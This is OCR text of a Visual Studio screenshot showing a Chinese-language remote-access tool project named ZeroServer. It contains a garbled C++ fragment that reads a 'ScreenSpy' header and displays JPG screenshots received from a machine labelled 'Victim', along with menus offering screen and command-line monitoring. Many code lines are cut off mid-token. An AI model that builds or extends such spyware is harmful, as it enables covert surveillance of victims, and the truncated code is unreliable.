 ScreenSpyHeader header;
memcpy(&header, buf->data(), sizeof(ScreenSpy
buf->remove(0, sizeof(ScreenSpyHeader));
// 设置图片数据
mScreenLen = header.len;
}
else {
break;
}
读取JPG图片
(mScreenLen > 0) {
if ((unsigned int)buf->size() >= mScreenLen) {
// 保存新图片
mScreenPixmap.loadFromData((unsigned char*)bu
// 显示图片
mScreenLabel->setPixmap(mScreenPixmap);
// 擦除数据
buf->remove(0, mScreenLen);
行: 61 字符: 25 列: 30 空格 CRLF
外部依赖项
Form Files
Header Files
m Window.h
ScreenSpy.h
Server ui.h
TcpServer.h
TcpSocket.h
ZeroClient.h
ZeroServer.h
Resource Files
Source Files
m Window.cpp
main.cpp
量组成
监控 屏幕监控 命令行监控
端口 系统
1-屏幕监控
文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 搜索 (Ctrl... Zer...rver
分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H)
Debug x64 本地 Windows 调试器 Live Share
工具箱
ScreenSpy.cpp m_Window.cpp ZeroClient.h qhash.h
43 QByteArray* buf = mSock->buffer();
44 while ((unsigned int)buf->size() >= sizeof(ScreenSpyHeade
45 // 读取头
46 if (mScreenLen == 0) {
47 if ((unsigned int)buf->size() >= sizeof(ScreenSpy
48 ScreenSpyHeader header;
49 memcpy(&header, buf->data(), sizeof(ScreenSpy
50 buf->remove(0, sizeof(ScreenSpyHeader));
51 // 设置图片数据
52 mScreenLen = header.len;
53 }
54 else {
55 break;
56 }
57 }
58 // 读取JPG图片
59 if (mScreenLen > 0) {
60 if ((unsigned int)buf->size() >= mScreenLen) {
61 // 保存新图片
62 mScreenPixmap.loadFromData((unsigned char*)bu
63 // 显示图片
64 mScreenLabel->setPixmap(mScreenPixmap);
65 // 擦除数据
66 buf->remove(0, mScreenLen);
113 % 未找到相关问题 行: 61 字符: 25 列: 30 空格 CRLF
输出
显示输出来源(S): 生成
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"ZeroServer"(1 个项目/共
ZeroServer
引用
外部依赖项
Form Files
Header Files
m Window.h
ScreenSpy.h
Server ui.h
TcpServer.h
TcpSocket.h
ZeroClient.h
ZeroServer.h
Resource Files
Source Files
m Window.cpp
诊断工具
(Ctrl+Q) Victim
0 x64 debug
py.h ZeroClient.h TcpSocket.cpp
captureScreen(std::vect
量组成
监控 屏幕监控 命令行监控
端口 系统
1-屏幕监控